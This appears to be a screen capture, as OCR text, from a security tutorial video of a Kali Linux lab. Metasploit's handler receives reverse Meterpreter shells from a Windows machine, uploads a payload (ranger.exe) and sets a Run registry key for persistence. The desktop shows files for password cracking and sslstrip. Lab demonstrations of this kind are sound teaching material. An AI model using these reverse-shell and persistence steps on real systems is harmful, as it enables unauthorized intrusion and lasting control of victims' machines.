 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
22:31
root@kali: ~
File Actions Edit View Help
[*] 192.168.36.132 - Meterpreter session 2 closed.  Reason: Died
^C[-] Error running command reboot: Interrupt
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.36.133:4444
[*] Sending stage (175686 bytes) to 192.168.36.132
[*] Meterpreter session 3 opened (192.168.36.133:4444 → 192.168.36.132:49160) at 2023-02-13 22:05:03 -0500
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.36.132 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.36.133:4444
[*] Sending stage (175686 bytes) to 192.168.36.132
[*] Meterpreter session 4 opened (192.168.36.133:4444 → 192.168.36.132:49167) at 2023-02-13 22:15:36 -0500
meterpreter > upload ranger.exe C:\\Users
[*] uploading  : /root/ranger.exe → C:\Users
[*] uploaded   : /root/ranger.exe → C:\Users\ranger.exe
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v ranger -d 'C:\Windows\ranger.exe'
Successfully set ranger of REG_SZ.
meterpreter > reg queryval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v ranger
Key: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Name: ranger
Type: REG_SZ
Data: C:\Windows\ranger.exe
meterpreter >
[*] 192.168.36.132 - Meterpreter session 4 closed.  Reason: Died
Cyber Security Ranger
Trash
SAM files
hash.txt
File System
ranger.txt.txt
zip.txt
Home
sslstrip-0.9...
rockyou.txt
Untitled de...
Cyber Secu...
sslstrip-0.9.2
sslstrip.py
Terminator
__pycache__
hashes
Cyber Secu...
sslstrip.rar
customdict....
Nessus-8.1...
sslstrip.log
linux passw...
ranger.exe
ssl
Cyber Secu...
Type here to search
22%
ENG
22:31
13/02/2023